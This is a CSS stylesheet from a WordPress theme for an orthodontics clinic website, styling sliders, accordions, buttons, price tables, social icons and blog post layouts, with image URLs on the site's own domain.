.slider_small_holder .slide_item h3{
margin-top: 16px;
display: inline-block;
}
.slider_small_holder .slide_item h3 a{
display: inline-block;
}
.slider_small .slider_small_hover{
position: absolute;
top: 0px;
left: 0px;
display: block;
opacity: 0;
filter: alpha(opacity = 0);
width: 100%;
height: 100%;
text-decoration: none;
z-index: 100;
overflow: hidden;
transition: opacity 0.5s;
-webkit-transition: opacity 0.5s;
-moz-transition: opacity 0.5s;
-o-transition: opacity 0.5s;
}
.slider_small .slide_item:hover .slider_small_hover{	
opacity: 1;
filter: alpha(opacity = 100);
}
.slider_small_hover_overlay{
width:100%;
height:100%;
display: block;
background-color:#fff;
opacity: 0.8;
filter: alpha(opacity = 80);
position:absolute;
top:0;
left:0;
z-index:13;
}
.slider_small .slide_item .slider_small_hover a{
display: table;
text-decoration: none;
text-align: center;
cursor: pointer;
width: 100%;
height: 100%;
}
.slider_small .slide_item  .slider_small_hover a .slider_small_text_holder{
padding: 15px;
display: table-cell; 
vertical-align: middle;
position:relative;
z-index:14;
}
.slider_small .slide_item  .slider_small_hover a .slider_small_title{
font-style: normal;
display: block;
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 10px 0px;
line-height: 22px;	
}
.slider_small.turn_off ul{
display: block;
margin-right: -5px;
overflow: hidden;
}
.slider_small.turn_off ul li{
width: 246px;
float: left;
padding-right: 5px;
}
.slider_small .slide_item  .slider_small_hover a .text{
font-family: 'PT Sans', sans-serif;
color: #7c7c7c;
font-size: 13px;
line-height: 21px;
margin: 5px 0px;
display: block;
}
.slider_small .slide_item hr {
border: 0px;
height: 1px;
width: 80px;
position: relative;
display: block;
margin: 15px auto 10px;
background-color: #cbc9ce; background: url([data-uri]);
background: -moz-linear-gradient(left, #ffffff 0%, #cbc9ce 30%, #cbc9ce 70%, #ffffff 100%);
background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ffffff), color-stop(30%,#cbc9ce), color-stop(70%,#cbc9ce), color-stop(100%,#ffffff));
background: -webkit-linear-gradient(left, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
background: -o-linear-gradient(left, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
background: -ms-linear-gradient(left, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
background: linear-gradient(to right, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
}
.slider_small_holder .bx-wrapper .bx-viewport ul li{
margin-right: 5px !important;
padding-top: 5px;
}
.bx-prev, .bx-next {
width: 34px;
height: 34px;
position: absolute;
top: 50%;
margin: -17px 0px 0px 0px;
text-decoration: none;
z-index: 100;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
}
.bx-prev {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_left.png);
background-position: right; 0px;
background-repeat: no-repeat;
left: -55px;
z-index: 100;
text-decoration: none;
text-indent: -2000px;
}
.bx-next {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_right.png);
background-position: 0px 0px;
background-repeat: no-repeat;
right: -55px;
text-decoration: none;
text-indent: -2000px;
}
.slider_small.hide_arrows .bx-controls{
display: none;
}
.dropcap{
font-family: "Georgia", sans-serif;
color: #c20b58;
float: left;
font-size: 35px;
font-style: italic;
text-align: center;
margin: 6px 15px 0px 7px;
}
.dropcap.circle{
color: #ffffff;
background-color: #c20b58;
border-radius: 60px;
font-size: 22px;
padding: 8px 14px;
margin-top: 1px;
}
.dropcap.square{
color: #ffffff;
background-color: #c20b58;
font-size: 22px;
padding: 8px;
margin-top: 1px;
}
.dropcap.bold{
font-weight: 800;
}
blockquote {
border-left: 6px solid #f4f3f4;
float: left;
margin: 0px 20px 20px 0px;
padding-left: 20px;
width: 33%;
}
blockquote p{
color: #c20b58;
font-style: italic;
font-family: 'Georgia',sans-serif;
font-size: 18px;
margin: 20px 0 13px;
}
.accordion{
margin: 5px 0px 0px 0px;
}
.accordion h3{
cursor: pointer;
margin: 15px 0px 15px 0px;
background-color:#eee;
padding-bottom: 5px;
line-height: 25px;
text-align:left;
font-size:16px;
width:100%;
}
.accordion h3 span{
width: 30px;
height: 30px;
display: block;
position: relative;
float: left;
margin: 0px 15px 5px 0px  !important;
background-color: #c20b58;
background-position: center;
background-repeat: no-repeat;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.accordion h3 span .control-pm{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/plus.png);
}
.accordion h3.ui-state-active span .control-pm{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/minus.png);
}
.accordion h3 span:hover{
background-color: #e4e4e4;
}
.accordion div.accordion_content{
padding: 14px 10px 0px 46px;
margin-top: -10px;
background: #21708d; color: white !important;
}
.accordion div.accordion_content_inner{
padding: 5px 15px 30px 0px;
text-align: justify;
}
.accordion p {
margin: 0px;
}
.img_as{
float:left;
margin: -4px 14px 10px -17px;
max-width: 40%;
}
.content_as{line-height: 22px;
margin-bottom: 14px;
display:table}
.progress_bars{
width: 100%;
}
.progress_bars .progress_bar{
position: relative;
margin: 0px 0px 30px 0px;	
}
.progress_bars .progress_content_outer{
height: 15px;
background-color: #f4f3f4;
width: 100%;
position: relative;	
}
.progress_bars .progress_content {
position: absolute;
top: 0px;
left: 0px;
height: 15px;
overflow: hidden;
background: none;
background-repeat: no-repeat;
background-color: #c20b58;
}
.progress_bars .progress_title{
display: inline-block;
position: relative;
background-color: #ffffff;
z-index: 100;
}
.progress_bars .progress_title h3{
margin: 2px 0px 10px 0px;
}
.progress_bars .progress_number {
position: absolute;
z-index: 10;
top: -5px;
right: 0px;
font-family: "Georgia", sans-serif;
font-size: 25px;
font-style: italic;
color: #cbc9ce;
text-align: right;
}
.highlight{
background-color: #c20b58;
color: #FFFFFF;
padding: 0 2px;
}
.action{
display: block;
text-align: center;
}
.action h2{
margin: 30px 0px 8px 0px;
font-style: italic;
line-height: 35px;
}
.action p{
margin: 0px;
}
.action .button{
margin: 0px;
}
.ordered ul, 
.ordered ol{
counter-reset: li;
display: block;
list-style-type: decimal;
background-position: left center;
background-repeat: no-repeat;
margin: 0px 0px 30px 0px;
padding: 0px 0px 0px 20px;	
}
.ordered ol li{
margin-bottom: 15px;
}
.list.num ul,
.list.num_bold ul,
.list.circle ul,
.list.square ul{
display: block;
list-style-type: none;
margin: 5px 0px 30px 0px;
padding: 0px;	
}
.list.num ul li,
.list.num_bold ul li,
.list.circle ul li,
.list.square ul li{
margin: 0px 0px 0px 0px;
background-position: 0px 0px;
background-repeat: no-repeat;
margin: 0px 0px 9px 0px;
}
.list.num ul li,
.list.circle ul li,
.list.square ul li{
font-size: 13px;
font-family: 'PT Sans', sans-serif;
}
.list.num_bold ul li{
font-size: 18px;
font-family: 'Georgia', sans-serif;
color: #2b2b2b;
}
.list.circle ul li,
.list.square ul li{
padding: 0px 0px 0px 20px;
}
.list.num ul li,
.list.num_bold ul li{
padding: 0px 0px 0px 28px;
}
.list.num_bold ul,
.list.num ul{
counter-reset: li;
}
.list.num_bold ul > li,
.list.num ul > li {
list-style: none outside none;
position: relative;
background: none;
}
.list.num_bold ul > li:before,
.list.num ul > li:before{
color: #ffffff;
text-align: center;
height: 18px;
width: 18px;
content: counter(li, decimal);
counter-increment: li;
left: 0px;
padding: 0px;
position: absolute;	
display: inline-block;
background-color: #c20b58;
font-size: 13px;
font-family: 'PT Sans', sans-serif;
}
.list.square ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/list_square_img.png);
background-position: 0px;
}
.list.circle ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/list_circle_img.png);
background-position: 0px;
}
.button_holder{
display: inline-block;
position: relative;
width: 100%;
margin-bottom: 30px;
}
.button_holder ul{
float: left;
display: inline-block;
margin-right: 20px;
}
.button_holder ul li{
margin-bottom: 10px;
}
.button,
input[type='submit']{
font-family: 'Georgia', sans-serif;
font-size: 25px;
line-height: 25px;
color: #ffffff;
cursor: pointer;
display: inline-block;
white-space: nowrap;
margin: 0px 0px 0px 0px;
text-decoration: none;	
background-color: #c20b58;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel.png);
background-position: 0px 0px;
background-repeat: repeat-x; 
padding: 0px 58px 3px;
width: auto;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;
}
.button.medium{
font-size: 18px;
padding: 9px 38px;
}
.button.small{
font-size: 13px;
padding: 0px 28px 3px;
}
.button.very_small{
font-size: 10px;
padding: 1px 18px;
}
.button.button_color1{
background-color: #2b2b2b;
}
.button.button_color2{
background-color: #6893a5;	
}
.button.button_color3{
background-color: #e5e5e5;
}
.button:hover,
.button.dark:hover,
input[type='submit']:hover{
text-decoration: none;
color: #ffffff;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel_hover.png);
background-position: 0px 0px;
background-repeat: repeat; 
}
.tabs_holder{
width: 100%;	
}
.tabs .tabs-nav {
list-style: none outside none;
margin: 0;
overflow: hidden;
padding: 0;
width: 100%;
}
.tabs .tabs-nav li {
float: left;
line-height: 34px;
margin: 0 1px -1px;
overflow: hidden;
padding: 0;
position: relative;
}
.tabs .tabs-nav li.active a{
background-color: #f4f3f4;
color: #2b2b2b;
}
.tabs .tabs-nav li a {
color: #ffffff;
background-color: #c20b58;
display: block;
font-size: 15px;
padding: 0px 25px;
height: 54px;
line-height: 54px;
text-decoration: none;
-webkit-transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}
.tabs .tabs-container {
margin: -1px 0 30px;
overflow: hidden;
width: 100%;
background-color: #f4f3f4;
-webkit-transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}
.tabs .tab-content {
padding: 15px 162px 35px 30px;
min-height: 197px;
}
#tab1{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo1.jpg) no-repeat right bottom}
#tab2{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo2.jpg) no-repeat right bottom}
#tab3{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo3.jpg) no-repeat right bottom}
#tab4{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo4.jpg) no-repeat right bottom}
.tabs .tab-content h5{
font-weight: 600;
}
.price_tables{
width: 100%;
}
.price_table{
width: 24.7%;
float: left;
margin: 0px 0.3% 20px 0px;
padding: 10px 0px;
position: relative;
}
.price_table_inner {
background-color: #f4f3f4;
text-align: center;
}
.price_table_inner.dark ul li.dark{
background-color: #2b2b2b;
}
.price_table_inner ul {
list-style: none outside none;
}
.price_table_inner ul li{
text-align: center;
margin: 0px;
padding: 20px 30px;
border-bottom: 1px solid #ffffff;
}
.price_table_inner ul li:last-child{
border: 0px;
}
.price_table_inner.dark ul li{
border-bottom: 1px solid #cccacf;
}
.price_table_inner.dark ul li:last-child{
border: 0px;
}
.price_table_inner ul li h3{
margin: 15px 0px 0px 0px;
font-style: italic;
}
.price_table_inner.dark ul li h3,
.price_table_inner.dark ul li .price_in_table .value,
.price_table_inner.dark ul li .price_in_table .price,
.price_table_inner.dark ul li .price_in_table .mark{
color: #ffffff;
}
.price_table_inner ul li:nth-child(2){
font-weight: 600;
}
.price_in_table {
margin-bottom: 20px;
text-align: center;
}
.price_in_table .value{
font-family: "Georgia",sans-serif;
font-size: 22px;
font-style: italic;	
color: #2b2b2b;
vertical-align: super;
display: inline-block;
}
.price_in_table .price{
font-family: "Georgia",sans-serif;
font-size: 70px;
font-style: italic;
color: #2b2b2b;
vertical-align: middle;
display: inline-block;
}
.price_tables .mark{
font-family: "Georgia",sans-serif;
font-size: 22px;
font-style: italic;	
color: #2b2b2b;	
vertical-align: bottom;
display: inline-block;
}
.active_best_price{
position: absolute;
top: 0px;
right: 0px;
height: 65px;
width: 65px;
text-align: center;
color: #ffffff;
background-color: #c20b58;
border-radius: 60px;
-moz-border-radius: 60px;
-webkit-border-radius: 60px;
-o-border-radius: 60px;
margin: -25px 8px 0px 0px;
}
.active_best_price p{
padding: 9px 0px;
line-height: 17px;
}
table.standard-table {
border: medium none;
border-spacing: 0;
margin-bottom: 30px;
width: 100%;
vertical-align: middle;
}
table.standard-table th {
background-color: #f4f3f4;
border: 0px;
padding: 15px 25px;
text-align: center;
}
table.standard-table th h3{
margin: 0px;
}
table.standard-table tr:nth-child(even) td {
background-color: transparent;
}
table.standard-table tr:nth-child(odd) td {
background-color: #f4f3f4;
}
table.standard-table td {
padding: 15px 25px;
text-align: center;
}
table.standard-table.border tr{
border-left: 1px solid #cccacf;
border-right: 1px solid #cccacf;
border-bottom: 1px solid #cccacf;
}
table.standard-table.border tr:first-child{
border: 1px solid #cccacf;
}
.testimonial,
.testimonial_with_background{
display: block;
margin-bottom: 30px;
padding: 20px;
}
.testimonial_with_background{
background-color: #f4f3f4;
}
.testimonials{
text-align: center;
margin: 0px;
padding: 0px;
}
.testimonials h3{
font-weight: normal;
font-style: italic;
}
.testimonials p{
font-family: "Georgia", sans-serif;
font-style: italic;
font-size: 13px;
color: #7c7c7c;
margin: 0px 0px 20px 0px;
}
.testimonials p span{
color: #2b2b2b;
}	
.testimonials .separator_small{
margin: 10px auto;
}
.message {
padding: 7px 15px;
margin: 0px 0px 30px 0px;
position: relative;
text-align: center;
}
.message.different_message_color {
background-color: #f4f3f4;
}
.message a.close{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/close_message.png);
background-position: right 3px;
background-repeat: no-repeat;
float: right;
width: 10px;
height: 10px;
}
.latest_post_holder{
width: 100%;
}
.latest_post{
display: block;
overflow: hidden;
position: relative;
}
.latest_post li{
float: left;
display: block;
position: relative;
width: 100%;
padding-right: 2%;
margin: 0px 0px 30px 0px;
}
.latest_post li:last-child{
padding: 0px;
}
.latest_post .post_image a{
display: inline-block;
}
.latest_post h3{
margin: 15px 0px 8px 0px;
}
.latest_post h3 a{
color: #2b2b2b;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.latest_post h3 a:hover,
.latest_post h6 a{
color: #c20b58;
}
.latest_post .post_content p{
height: 42px;
overflow: hidden;
}
.social_menu{
list-style-type: none;
margin: 1px 0px 0px 0px;
padding: 0;
display: inline-block;
overflow: hidden;
}
.social_menu li{	
display: inline;
float: left;
margin-right: 10px;
padding: 0;
width: auto;
}
.social_menu li a{
overflow: hidden;
display: block;
float: left;
height: 28px;
width: 28px;
margin: 0;
padding: 0;
text-indent: 9999px; z-index: 510;
background-color: #2b2b2b;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.social_menu.dark li a{
background-color: #f7f7f7;
}
.social_menu.default li a{
background-color: transparent;
}
.social_menu li a span.inner{
overflow: hidden;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icons_lounge.png);
background-repeat: no-repeat;
width: 28px;
height: 28px;
position: relative;
display: block;
}
.social_menu.default li a span.inner{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icons.png);
}
.social_menu.dark li a span.inner{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social-icons-lounge-sprite-dark.png);
}
.social_menu li a:hover{
background: none;
background-color: #c20b58;
}
.social_menu.dark li a:hover{
background: none;
background-color: #00b9f2;
}
.social_menu.default li a:hover{
background: none;
background-color: #fff;
}
.social_menu li.twitter a .inner{
background-position: 0px 0px;
}
.social_menu li.facebook a .inner{
background-position: -28px 0px;
}
.social_menu li.pinterest a .inner{
background-position: -56px 0px;
}
.social_menu li.forrst a .inner{
background-position: -84px 0px;
}
.social_menu li.dribbble a .inner{
background-position: -112px 0px;
}
.social_menu li.flickr a .inner{
background-position: -140px 0px;
}
.social_menu li.linkedin a .inner{
background-position: -168px 0px;
}
.social_menu li.lastfm a .inner{
background-position: -196px 0px;
}
.social_menu li.vimeo a .inner{
background-position: -224px 0px;
}
.social_menu li.yahoo a .inner{
background-position: -252px 0px;
}
.social_menu li.tumblr a .inner{
background-position: -280px 0px;
}
.social_menu li.apple a .inner{
background-position: -308px 0px;
}
.social_menu li.blogger a .inner{
background-position: -336px 0px;
}
.social_menu li.wordpress a .inner{
background-position: -364px 0px;
}
.social_menu li.windows a .inner{
background-position: -392px 0px;
}
.social_menu li.youtube a .inner{
background-position: -420px 0px;
}
.social_menu li.rss a .inner{
background-position: -448px 0px;
}
.social_menu li.instagram a .inner{
background-position: -476px 0px;
}
.social_menu li.google a .inner{
background-position: -504px 0px;
}
.social_menu li.bechance a .inner{
background-position: -532px 0px;
}
.social_menu li.android a .inner{
background-position: -560px 0px;
}
.social_menu li.skype a .inner{
background-position: -588px 0px;
}
.social_menu li.digg a .inner{
background-position: -614px 0px;
}
.box_small_holder{
width: 70px;
height: 70px;
overflow: hidden;
display: block;
border-radius: 80px;
-moz-border-radius: 80px;
-webkit-border-radius: 80px;	
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.box_small_holder.white{
background-color: #2b2b2b;
}
.box_small_holder.black{
background-color: #f7f7f7;
}
.box_small_holder.black_witout_background{
background-color: transparent;
width: 35px;
height: 35px;
}
.box_small_holder.top{
margin: 0 auto;
}
.box_small_holder.left{
float: left;
margin-right: 10px;
}
.box_small{
padding: 17.5px;
width: 35px;
height: 35px;
overflow: hidden;
background-color: transparent;
}
.box_small_holder.black_witout_background .box_small{
padding: 0px;
}
.icon.white,
.icon.black,
.icon.black_witout_background{
width: 35px;
height: 35px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/sprite_icons_lounge.png);
background-repeat: no-repeat;
}
.box_small_holder.white:hover,
.box_small_holder.black:hover{
background-color: #c20b58;
}
.icon1{
background-position: 0px 0px;
}
.icon2{
background-position: -35px 0px;
}
.icon3{
background-position: -70px 0px;
}
.icon4{
background-position: -105px 0px;
}
.icon5{
background-position: -140px 0px;
}
.icon6{
background-position: -175px 0px;
}
.icon7{
background-position: -210px 0px;
}
.icon8{
background-position: -245px 0px;
}
.icon9{
background-position: -280px 0px;
}
.icon10{
background-position: -315px 0px;
}
.icon11{
background-position: -350px 0px;
}
.icon12{
background-position: -385px 0px;
}
.icon13{
background-position: -420px 0px;
}
.icon14{
background-position: -455px 0px;
}
.icon15{
background-position: -490px 0px;
}
.icon16{
background-position: -525px 0px;
}
.icon17{
background-position: -560px 0px;
}
.icon18{
background-position: -595px 0px;
}
.icon19{
background-position: -630px 0px;
}
.icon20{
background-position: -665px 0px;
}
.icon21{
background-position: -700px 0px;
}
.icon22{
background-position: -735px 0px;
}
.icon23{
background-position: -770px 0px;
}
.icon24{
background-position: -805px 0px;
}
.icon25{
background-position: -840px 0px;
}
.icon26{
background-position: -875px 0px;
}
.icon27{
background-position: -910px 0px;
}
.icon28{
background-position: -945px 0px;
}
.icon29{
background-position: -980px 0px;
}
.icon30{
background-position: -1015px 0px;
}
.icon31{
background-position: -1050px 0px;
}
.icon32{
background-position: -1085px 0px;
}
.icon33{
background-position: -1120px 0px;
}
.icon34{
background-position: -1155px 0px;
}
.icon35{
background-position: -1190px 0px;
}
.icon36{
background-position: -1225px 0px;
}
.icon37{
background-position: -1260px 0px;
}
.icon38{
background-position: -1295px 0px;
}
.icon39{
background-position: -1330px 0px;
}
.icon40{
background-position: -1365px 0px;
}
.icon41{
background-position: -1400px 0px;
}
.icon42{
background-position: -1435px 0px;
}
.icon43{
background-position: -1470px 0px;
}
.icon44{
background-position: -1505px 0px;
}
.icon45{
background-position: -1540px 0px;
}
.icon46{
background-position: -1575px 0px;
}
.icon47{
background-position: -1610px 0px;
}
.icon48{
background-position: -1645px 0px;
}
.icon49{
background-position: -1680px 0px;
}
.icon50{
background-position: -1715px 0px;
}
.icon51{
background-position: -1750px 0px;
}
.icon52{
background-position: -1785px 0px;
}
.icon53{
background-position: -1820px 0px;
}
.icon54{
background-position: -1855px 0px;
}
.icon55{
background-position: -1890px 0px;
}
.icon56{
background-position: -1925px 0px;
}
.icon57{
background-position: -1960px 0px;
}
.icon58{
background-position: -1995px 0px;
}
.icon59{
background-position: -2030px 0px;
}
.icon60{
background-position: -2065px 0px;
}
.icon61{
background-position: -2100px 0px;
}
.icon62{
background-position: -2135px 0px;
}
.box_small_holder.black:hover .icon1, .box_small_holder.white .icon.white.icon1 {
background-position: 0px -39px;
}
.box_small_holder.black:hover .icon2, .box_small_holder.white .icon.white.icon2 {
background-position: -35px -39px;
}
.box_small_holder.black:hover .icon3, .box_small_holder.white .icon.white.icon3 {
background-position: -70px -39px;
}
.box_small_holder.black:hover .icon4, .box_small_holder.white .icon.white.icon4 {
background-position: -105px -39px;
}
.box_small_holder.black:hover .icon5, .box_small_holder.white .icon.white.icon5 {
background-position: -140px -39px;
}
.box_small_holder.black:hover .icon6, .box_small_holder.white .icon.white.icon6 {
background-position: -175px -39px;
}
.box_small_holder.black:hover .icon7, .box_small_holder.white .icon.white.icon7 {
background-position: -210px -39px;
}
.box_small_holder.black:hover .icon8, .box_small_holder.white .icon.white.icon8 {
background-position: -245px -39px;
}
.box_small_holder.black:hover .icon9, .box_small_holder.white .icon.white.icon9 {
background-position: -280px -39px;
}
.box_small_holder.black:hover .icon10, .box_small_holder.white .icon.white.icon10 {
background-position: -315px -39px;
}
.box_small_holder.black:hover .icon11, .box_small_holder.white .icon.white.icon11 {
background-position: -350px -39px;
}
.box_small_holder.black:hover .icon12, .box_small_holder.white .icon.white.icon12 {
background-position: -385px -39px;
}
.box_small_holder.black:hover .icon13, .box_small_holder.white .icon.white.icon13 {
background-position: -420px -39px;
}
.box_small_holder.black:hover .icon14, .box_small_holder.white .icon.white.icon14 {
background-position: -455px -39px;
}
.box_small_holder.black:hover .icon15, .box_small_holder.white .icon.white.icon15 {
background-position: -490px -39px;
}
.box_small_holder.black:hover .icon16, .box_small_holder.white .icon.white.icon16 {
background-position: -525px -39px;
}
.box_small_holder.black:hover .icon17, .box_small_holder.white .icon.white.icon17 {
background-position: -560px -39px;
}
.box_small_holder.black:hover .icon18, .box_small_holder.white .icon.white.icon18 {
background-position: -595px -39px;
}
.box_small_holder.black:hover .icon19, .box_small_holder.white .icon.white.icon19 {
background-position: -630px -39px;
}
.box_small_holder.black:hover .icon20, .box_small_holder.white .icon.white.icon20 {
background-position: -665px -39px;
}
.box_small_holder.black:hover .icon21, .box_small_holder.white .icon.white.icon21 {
background-position: -700px -39px;
}
.box_small_holder.black:hover .icon22, .box_small_holder.white .icon.white.icon22 {
background-position: -735px -39px;
}
.box_small_holder.black:hover .icon23, .box_small_holder.white .icon.white.icon23 {
background-position: -770px -39px;
}
.box_small_holder.black:hover .icon24, .box_small_holder.white .icon.white.icon24 {
background-position: -805px -39px;
}
.box_small_holder.black:hover .icon25, .box_small_holder.white .icon.white.icon25 {
background-position: -840px -39px;
}
.box_small_holder.black:hover .icon26, .box_small_holder.white .icon.white.icon26 {
background-position: -875px -39px;
}
.box_small_holder.black:hover .icon27, .box_small_holder.white .icon.white.icon27 {
background-position: -910px -39px;
}
.box_small_holder.black:hover .icon28, .box_small_holder.white .icon.white.icon28 {
background-position: -945px -39px;
}
.box_small_holder.black:hover .icon29, .box_small_holder.white .icon.white.icon29 {
background-position: -980px -39px;
}
.box_small_holder.black:hover .icon30, .box_small_holder.white .icon.white.icon30 {
background-position: -1015px -39px;
}
.box_small_holder.black:hover .icon31, .box_small_holder.white .icon.white.icon31 {
background-position: -1050px -39px;
}
.box_small_holder.black:hover .icon32, .box_small_holder.white .icon.white.icon32 {
background-position: -1085px -39px;
}
.box_small_holder.black:hover .icon33, .box_small_holder.white .icon.white.icon33 {
background-position: -1120px -39px;
}
.box_small_holder.black:hover .icon34, .box_small_holder.white .icon.white.icon34 {
background-position: -1155px -39px;
}
.box_small_holder.black:hover .icon35, .box_small_holder.white .icon.white.icon35 {
background-position: -1190px -39px;
}
.box_small_holder.black:hover .icon36, .box_small_holder.white .icon.white.icon36 {
background-position: -1225px -39px;
}
.box_small_holder.black:hover .icon37, .box_small_holder.white .icon.white.icon37 {
background-position: -1260px -39px;
}
.box_small_holder.black:hover .icon38, .box_small_holder.white .icon.white.icon38 {
background-position: -1295px -39px;
}
.box_small_holder.black:hover .icon39, .box_small_holder.white .icon.white.icon39 {
background-position: -1330px -39px;
}
.box_small_holder.black:hover .icon40, .box_small_holder.white .icon.white.icon40 {
background-position: -1365px -39px;
}
.box_small_holder.black:hover .icon41, .box_small_holder.white .icon.white.icon41 {
background-position: -1400px -39px;
}
.box_small_holder.black:hover .icon42, .box_small_holder.white .icon.white.icon42 {
background-position: -1435px -39px;
}
.box_small_holder.black:hover .icon43, .box_small_holder.white .icon.white.icon43 {
background-position: -1470px -39px;
}
.box_small_holder.black:hover .icon44, .box_small_holder.white .icon.white.icon44 {
background-position: -1505px -39px;
}
.box_small_holder.black:hover .icon45, .box_small_holder.white .icon.white.icon45 {
background-position: -1540px -39px;
}
.box_small_holder.black:hover .icon46, .box_small_holder.white .icon.white.icon46 {
background-position: -1575px -39px;
}
.box_small_holder.black:hover .icon47, .box_small_holder.white .icon.white.icon47 {
background-position: -1610px -39px;
}
.box_small_holder.black:hover .icon48, .box_small_holder.white .icon.white.icon48 {
background-position: -1645px -39px;
}
.box_small_holder.black:hover .icon49, .box_small_holder.white .icon.white.icon49 {
background-position: -1680px -39px;
}
.box_small_holder.black:hover .icon50, .box_small_holder.white .icon.white.icon50 {
background-position: -1715px -39px;
}
.box_small_holder.black:hover .icon51, .box_small_holder.white .icon.white.icon51 {
background-position: -1750px -39px;
}
.box_small_holder.black:hover .icon52, .box_small_holder.white .icon.white.icon52 {
background-position: -1785px -39px;
}
.box_small_holder.black:hover .icon53, .box_small_holder.white .icon.white.icon53 {
background-position: -1820px -39px;
}
.box_small_holder.black:hover .icon54, .box_small_holder.white .icon.white.icon54 {
background-position: -1855px -39px;
}
.box_small_holder.black:hover .icon55, .box_small_holder.white .icon.white.icon55 {
background-position: -1890px -39px;
}
.box_small_holder.black:hover .icon56, .box_small_holder.white .icon.white.icon56 {
background-position: -1925px -39px;
}
.box_small_holder.black:hover .icon57, .box_small_holder.white .icon.white.icon57 {
background-position: -1960px -39px;
}
.box_small_holder.black:hover .icon58, .box_small_holder.white .icon.white.icon58 {
background-position: -1995px -39px;
}
.box_small_holder.black:hover .icon59, .box_small_holder.white .icon.white.icon59 {
background-position: -2030px -39px;
}
.box_small_holder.black:hover .icon60, .box_small_holder.white .icon.white.icon60 {
background-position: -2065px -39px;
}
.box_small_holder.black:hover .icon61, .box_small_holder.white .icon.white.icon61 {
background-position: -2100px -39px;
}
.box_small_holder.black:hover .icon62, .box_small_holder.white .icon.white.icon62 {
background-position: -2135px -39px;
}
.posts_holder3 {
margin: 0px -30px 0px 0px;
}
.posts_holder3 article {
width: 33.33%;
display: inline-block;
margin: 0px 0px 46px 0px;
float: left;
}
.posts_holder3 article .article_inner {
padding: 0px 30px 0px 0px;
}
.posts_holder3 article .image, 
.posts_holder2 article .image{
width: 100%;
}
.posts_holder3 article .image a,
.posts_holder2 article .image a{
display: block;
position: relative;
}
.posts_holder3 article h3{
margin: 16px 0px 5px 0px;
}
.posts_holder2 article h2{
margin: 20px 0px 5px 0px;
}
.posts_holder3 article h3 a,
.posts_holder2 article h2 a{
color: #2b2b2b;
}
.posts_holder3 article h3 a:hover,
.posts_holder2 article h2 a:hover{
color: #C20B58;
}
.posts_holder3 article .text,
.posts_holder2 article .text{
margin: 0px 0px 30px 0px;
}
.posts_holder article .text .create,
.posts_holder3 article .text span,
.posts_holder2 article .text span{
margin: 0px 0px 20px 0px;
position: relative;
display: block;
font-style: italic;
font-family: "Georgia", sans-serif;
}
.posts_holder2 article .text span.dropcap{
margin: 6px 15px 0px 7px;
}
.posts_holder3 article .info,
.posts_holder2 article .info{
border-top: 1px solid #cccacf;
border-bottom: 1px solid #cccacf;
font-family: inherit;
display: inline-block;
width: 100%;
padding: 13px 0px;
}
.posts_holder article .info a,
.posts_holder3 article .info a,
.posts_holder2 article .info a{
font-family: "Georgia", sans-serif;
font-style: italic;	
}
.posts_holder article .info .left, 
.posts_holder3 article .info .left,
.posts_holder2 article .info .left{
float: left;
}
.posts_holder article .info .right,
.posts_holder3 article .info .right,
.posts_holder2 article .info .right{
float: right;
}
.load_more{
display: block;
text-align: center;
font-style: italic;
}
.posts_holder3.posts_holder3_v2 article {
width: 50%;
}
.posts_holder2 article {
width: 100%;
display: inline-block;
margin: 0px 0px 46px 0px;
}
.posts_holder2 article .text .date {
position: relative;
display: block;
width: 65px;
background-color: #c20b58;
font-family: inherit;
font-style: italic;
color: #ffffff;
text-align: center;
float: left;
padding: 10px 5px;
}
.posts_holder2 article .text .date .number {
font-size: 20px;
font-family: "Georgia", sans-serif;
font-style: italic;
line-height: 28px;
margin: 0px 0px 10px 0px;
}
.posts_holder2 article .text .date .month {
font-size: 13px;
font-family: "Georgia",sans-serif;
margin: 0px;
}
.posts_holder2 article .text .date .year {
font-size: 13px;
font-family: "Georgia",sans-serif;
